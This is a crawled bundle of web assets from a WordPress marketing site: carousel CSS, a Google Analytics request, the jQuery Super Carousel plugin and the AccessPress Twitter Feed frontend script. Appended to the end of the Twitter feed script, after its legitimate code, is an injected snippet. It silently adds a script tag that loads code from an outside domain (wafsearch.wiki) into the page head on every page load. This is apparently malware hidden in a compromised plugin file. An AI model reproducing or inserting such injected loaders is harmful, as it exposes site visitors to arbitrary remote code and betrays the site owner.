.small.supernext.style2-black.disabled	{background-position:-1270px -468px;}

.small.superprev.style3-black			{background-position:-1063px -505px;}
.small.supernext.style3-black			{background-position:-1422px -505px;}
.small.superprev.style3-black:hover		{background-position:-1133px -505px;}
.small.supernext.style3-black:hover		{background-position:-1352px -505px;}
.small.superprev.style3-black.disabled	{background-position:-1203px -505px;}
.small.supernext.style3-black.disabled	{background-position:-1283px -505px;}

.small.superprev.style4-black			{background-position:-1064px -554px;}
.small.supernext.style4-black			{background-position:-1418px -554px;}
.small.superprev.style4-black:hover		{background-position:-1134px -554px;}
.small.supernext.style4-black:hover		{background-position:-1348px -554px;}
.small.superprev.style4-black.disabled	{background-position:-1202px -554px;}
.small.supernext.style4-black.disabled	{background-position:-1278px -554px;}

.small.superprev.style5-black			{background-position:-1064px -611px;}
.small.supernext.style5-black			{background-position:-1418px -611px;}
.small.superprev.style5-black:hover		{background-position:-1134px -611px;}
.small.supernext.style5-black:hover		{background-position:-1348px -611px;}
.small.superprev.style5-black.disabled	{background-position:-1202px -611px;}
.small.supernext.style5-black.disabled	{background-position:-1280px -611px;}

.small.superprev.style6-black			{background-position:-1064px -642px;}
.small.supernext.style6-black			{background-position:-1418px -642px;}
.small.superprev.style6-black:hover		{background-position:-1134px -642px;}
.small.supernext.style6-black:hover		{background-position:-1348px -642px;}
.small.superprev.style6-black.disabled	{background-position:-1202px -642px;}
.small.supernext.style6-black.disabled	{background-position:-1280px -642px;}

.small.superprev.style7-black			{background-position:-1063px -692px;}
.small.supernext.style7-black			{background-position:-1423px -692px;}
.small.superprev.style7-black:hover		{background-position:-1133px -692px;}
.small.supernext.style7-black:hover		{background-position:-1354px -692px;}
.small.superprev.style7-black.disabled	{background-position:-1202px -692px;}
.small.supernext.style7-black.disabled	{background-position:-1284px -692px;}

.small.superprev.style8-black			{background-position:-1136px -738px;}
.small.supernext.style8-black			{background-position:-1335px -738px;}
.small.superprev.style8-black:hover		{background-position:-1067px -738px;}
.small.supernext.style8-black:hover		{background-position:-1405px -738px;}
.small.superprev.style8-black.disabled	{background-position:-1206px -738px;}
.small.supernext.style8-black.disabled	{background-position:-1265px -738px;}




@media (max-width:480px){
    .supercaption	{font-size:12px;}
}

@media (min-width:480px) and (max-width:800px){
    .supercaption	{font-size:14px;}
}


.supertwitter >div{
    text-align: center;
}

.supertwitter >div a{
    font-size: 20px;
}

.supercarousel div div .slider-info {
    position:absolute; top:80px; z-index:1;
}

.bg-grey-light			{background:#eee !important; text-align:center; padding:10px 5px;}

.txt-orange				{color:#F30;}

.smpl-post h4			{font-size:22px; font-weight:400; letter-spacing:-1px; line-height:30px; text-transform:uppercase;}

.quote					{text-align:center; padding:10px;}
.quote .qname			{font-size:16px; color:#999;}
.quote .qquestion		{font-size:16px; font-weight:700; border-bottom:3px solid #db9501; color:#db9501; padding-bottom:10px; text-transform:uppercase;}


@media (max-width:480px){
    .supercarousel div div .slider-info		{top:5px; left:10px;}
    .supercarousel div div .slider-info p	{display:none}
}

@media (min-width:480px) and (max-width:768px){
    .supercarousel div div .slider-info		{top:15px; left:15px;}
    .supercarousel div div .slider-info p	{font-size:12px; width:60%; line-height:18px;}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=202146098&t=pageview&_s=1&dl=https%3A%2F%2Fwww.spotonpr.com%2Fcategory%2Fsocial-media%2F&ul=en-us%40posix&dt=Social%20Media%20%7C%20%7C%20Communications%20%7C%20Marketing%20%7C%20Content&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2052690993&gjid=484047573&cid=1884085499.1769065793&tid=UA-80486912-1&_gid=1701602079.1769065793&_r=1&_slc=1&z=1252112528
body_size: -450
content:
2,cG-WTBYXFZY2M

--- FILE ---
content_type: application/javascript
request_url: https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.supercarousel.min.js?ver=2.4
body_size: 2323
content:
/*

 * jQuery Super Carousel Plugin v2.4

 * Copyright (C) 2014 Taraprasad Swain

 * Author URL: http://www.taraprasad.com

 * Plugin URL: http://www.taraprasad.com/supercarousel

*/

(function(e){e.fn.supercarousel=function(t){var n=e(this),r,i=false,s=0,o=1,u=0,a=e.fn.supercarousel,f=a.defaults,l=[],c=0,h=0,p=0,d={},v={},g,y=function(){g=e.extend({},f,t);if(!r)return;if(r.width()<=g.mobileWidth){if(g.mobileVisible>0){g.visible=g.mobileVisible}}else if(r.width()<=g.tabletWidth){if(g.tabletVisible>0){g.visible=g.tabletVisible}}},b=function(){n.wrap('<div class="supercarousel_wrapper"></div>').css({display:"block",visibility:"visible"});r=n.parent();if(!r)return;var e=n.html();n.prepend(e);n.append(e);h=n.children().length/3;y();g.onload(n);r.height(800);E();w();setTimeout(function(){w()},500)},w=function(){if(!r)return;y();P();H();j();B();C();F();L(u);n.stop(true,true)},E=function(){if(g.next!=""){e(g.next).click(function(e){e.preventDefault();if(u<o-1||g.circular){L(u+1)}}).css({display:"block"})}if(g.prev!=""){e(g.prev).click(function(e){e.preventDefault();if(u>0||g.circular){L(u-1)}}).css({display:"block"})}if(g.swipe){r.swipe({swipeLeft:function(e,t,n,r,i){if(u<o-1||g.circular){L(u+1)}},swipeRight:function(e,t,n,r,i){if(u<o-1||g.circular){L(u-1)}},allowPageScroll:"vertical"})}if(g.keys){e("body").keyup(function(e){if(e.keyCode==49){L(0)}else if(e.keyCode==50){L(1)}else if(e.keyCode==51){L(2)}else if(e.keyCode==52){L(3)}else if(e.keyCode==53){L(4)}else if(e.keyCode==54){L(5)}else if(e.keyCode==55){L(6)}else if(e.keyCode==56){L(7)}else if(e.keyCode==57){L(8)}else if(e.keyCode==58){L(9)}else if(e.keyCode==37){L(u-1)}else if(e.keyCode==39){L(u+1)}else if(e.keyCode==38){L(u-1)}else if(e.keyCode==40){L(u+1)}})}if(g.mouseWheel){r.bind("mousewheel",function(e,t){if(t>0){L(u-1)}else{L(u+1)}})}},S=function(){if(!r){return}if(g.autoscroll){g.effect="slide";if(g.direction=="up"||g.direction=="down"){g.direction="left"}var e=A(0);var t,i;if(g.direction=="left"){t=-(e*2);i="-="+g.scrollspeed}else{t=-e;e=e*2;n.css({left:-e});i="+="+g.scrollspeed}x(e,i,t)}},x=function(e,t,s){setTimeout(function(){if(i||g.pauseOver&&r.ismouseover()){x(e,t,s);return}n.css({left:t});if(Math.abs(s)-Math.abs(e)<r.width()){e=A(0);if(g.direction=="left"){s=-(e*2)}else{s=-e;e=e*2}}if(g.direction=="left"){if(n.position().left<s){n.css({left:-e})}}else{if(n.position().left>s){n.css({left:-e})}}x(e,t,s)},g.scrollinterval)},T=function(){if(!r)return;if(g.auto&&!g.autoscroll){setInterval(function(){if(i)return;if(g.pauseOver){if(!r.ismouseover()){N()}}else{N()}},g.pauseTime)}},N=function(){if(g["direction"]=="left"||g["direction"]=="down"){L(u+1)}else if(g["direction"]=="right"||g["direction"]=="up"){L(u-1)}},C=function(){if(g.paging!=""){e(g.paging).html("");for(m=0;m<o;m++){var t=e('<a href="#"><span>'+(m+1)+"</span></a>").click(function(t){t.preventDefault();L(e(this).index())});e(g["paging"]).append(t)}}},L=function(t){if(i)return;if(t>=o&&!g.circular){L(0);return}else if(t<0&&!g.circular){L(o-1);return}if(t==o-1&&!g.circular&&g.next!=""){e(g.next).addClass("disabled")}else if(g.next!=""&&e(g.next).hasClass("disabled")){e(g.next).removeClass("disabled")}if(t==0&&!g.circular&&g.prev!=""){e(g.prev).addClass("disabled")}else if(g.prev!=""&&e(g.prev).hasClass("disabled")){e(g.prev).removeClass("disabled")}u=t;if(g["effect"]=="slide"){if(g["direction"]=="left"||g["direction"]=="right"){D()}else if(g["direction"]=="up"||g["direction"]=="down"){M()}}else if(g["effect"]=="focus"){_()}else if(g["effect"]=="fade"){O()}if(g.paging!=""){if(e(g.paging).find(">a:eq("+u+")").length>0){e(g.paging).find(">a").removeClass("selected");e(g.paging).find(">a:eq("+u+")").addClass("selected")}}},A=function(e){var t;if(!r)return 0;if(g.step>0){var i=e*g.step+h;t=n.find(">div:eq("+i+")").position().left}else{t=e*r.outerWidth(false);t+=p}if(!g.circular){var s=-2*p+r.outerWidth(false);if(-t<s){t=-s}}var s=-2*p;var a=-1*p+r.outerWidth(false);if(-t<=s){t=-s;u=0}else if(-t>=a&&u<0){t=-a;u=o-1}return t},O=function(){var e=A(u);i=true;var t=n.clone().css({position:"absolute",display:"none",zIndex:0,left:-e,top:n.position().top}).appendTo(r);t.fadeIn(g["easingTime"],g["easing"],function(){n.css({left:-e});t.remove();i=false;var s=-2*p;var o=-1*p+r.outerWidth(false);if(-e<=s){n.css({left:-e+p})}else if(-e>=o){n.css({left:-e-p})}})},M=function(){var e=A(u);i=true;if(g["direction"]=="up"){if(-e<n.position().left){var t=1}else{var t=-1}}else if(g["direction"]=="down"){if(-e<n.position().left){var t=-1}else{var t=1}}var s=n.clone().css({position:"absolute",zIndex:0,left:-e,top:n.position().top+r.outerHeight(true)*t}).appendTo(r);s.stop(true,true).animate({top:n.position().top},g["easingTime"],g["easing"],function(){n.css({left:-e});s.remove();i=false;var t=-2*p;var o=-1*p+r.outerWidth(false);if(-e<=t){n.css({left:-e+p})}else if(-e>=o){n.css({left:-e-p})}})},_=function(){var e=A(u);var t=u*g.step+h;n.find(">div").removeClass("focus");n.find(">div:eq("+t+")").addClass("focus");n.find(">div:eq("+(t+h)+")").addClass("focus");n.find(">div:eq("+(t-h)+")").addClass("focus");var s=n.find(">div:eq("+t+")").width()/2-r.width()/2;e+=s;i=true;n.stop(true,true).animate({left:-e},g["easingTime"],g["easing"],function(){i=false;var t=-2*p-s;var o=-1*p-s+r.outerWidth(false);if(-e<=t){n.css({left:-e+p})}else if(-e>=o){n.css({left:-e-p})}});F()},D=function(){var e=A(u);i=true;n.stop(true,true).animate({left:-e},g["easingTime"],g["easing"],function(){i=false;var t=-2*p;var s=-1*p+r.outerWidth(false);if(-e<=t){n.css({left:-e+p})}else if(-e>=s){n.css({left:-e-p})}});F()},P=function(){if(g.step>h){g.step=h}if(g["visible"]){if(g.step>g.visible||g.step==0){g.step=g.visible}}},H=function(){if(g["visible"]){d={width:R(),height:"auto"};v={width:"100%",height:"auto"}}else if(g["itemWidth"]!=""){d={width:g["itemWidth"],height:"auto"};v={width:"100%",height:"auto"}}else if(g["itemHeight"]!=""){d={width:"auto",height:g["itemHeight"]};v={width:"auto",height:"100%"}}n.find(">div").css(d);I()},B=function(){$t=n.find(">div:last");p=($t.position().left+$t.outerWidth(false))/3;if(!r)return 0;if(g.step>0){if(g.visible&&g.visible==1){o=h;return}if(g.visible&&g.visible>1){o=(h-(g.visible-g.step))/g.step;return}o=1;var e=A(o-1)*-1;var t=-2*p+r.outerWidth(false);while(e>t){o++;e=A(o-1)*-1}return;o=Math.ceil(h/g.step);var e=A(o-1)*-1;var t=-2*p+r.outerWidth(false);while(e<t){o--;e=A(o-1)*-1}var i=(o-1)*g.step+h;$w=n.find(">div:eq("+i+")").width();if(e>t&&e-t>=$w){o++}}else{o=Math.ceil(p/r.outerWidth(false))}},j=function(){n.find(">div").each(function(){$ele=e(this);if(g.itemHeight!=""&&g.type=="image"){$ele.width($ele.find(".imgslide").width())}if($ele.prev().length){$ele.css({left:$ele.prev().position().left+$ele.prev().outerWidth(false)+g.slideGap})}else{$ele.css({left:0})}})},F=function(){if(g.autoHeight){if(g.step>0){var e=u*g.step+h;var t=n.find(">div:eq("+e+")").height();r.stop(true,true).animate({height:t},700,"swing",function(){});return}}var i=0;for(k=h;k<h*2;k++){e=n.children(":eq("+k+")");if(e.height()>i){i=e.height()}}if(!r)return;r.height(i)},I=function(){if(g.type=="image"){n.find("img").css(v)}},q=function(){if(g["visible"]){return g["visible"]}else if(g["itemWidth"]!=""){return Math.ceil(r.width()/g["itemWidth"])}return 0},R=function(){if(!r)return 0;return Math.ceil((r.width()-(g.visible-1)*g.slideGap)/g.visible)},U=function(){},z=function(t,n){var r=e('<div style="display:none;"/>').appendTo(e("body"));r.html("<!--[if "+(n||"")+" IE "+(t||"")+"]><a>&nbsp;</a><![endif]-->");var i=r.find("a").length;r.remove();return i},W=function(){if(g.superhidden){if(!z(8)){n.watch("display",function(){w()})}}};e(window).resize(function(){w()});n.imagesLoaded(function(){b();T();S();W()})};var t=e.fn.supercarousel;t.defaults={direction:"left",effect:"slide",itemWidth:"",itemHeight:"",slideGap:5,mobileVisible:1,tabletVisible:2,mobileWidth:480,tabletWidth:768,step:1,type:"content",auto:false,autoscroll:false,scrollspeed:1,scrollinterval:10,autoHeight:false,easing:"swing",easingTime:700,pauseTime:1e3,pauseOver:true,next:"",prev:"",paging:"",circular:false,mouseWheel:false,swipe:false,keys:false,superhidden:false,onload:function(e){}}})(jQuery);jQuery.expr[":"].hiddenByParent=function(e){return jQuery(e).parents("*:not(:visible)").length}

--- FILE ---
content_type: application/javascript
request_url: https://www.spotonpr.com/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.6.7
body_size: 766
content:
function aptf_popitup(url) {
	newwindow=window.open(url,'name','height=400,width=650');
	if (window.focus) {newwindow.focus()}
	return false;
}

(function ($) {
    $(function () {
	   //All the frontend js for the plugin 
       
       $('.aptf-tweets-slider-wrapper').each(function(){
          var controls = $(this).data('slideControls');
          var auto = $(this).data('autoSlide');
          var slide_duration = $(this).data('slideDuration');
          $(this).bxSlider({
              auto:auto,
              controls:controls,
              pause:slide_duration,
              pager:false,
              speed:1500,
              adaptiveHeight:true
          });
       });
       
	   
	});//document.ready close
}(jQuery));var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);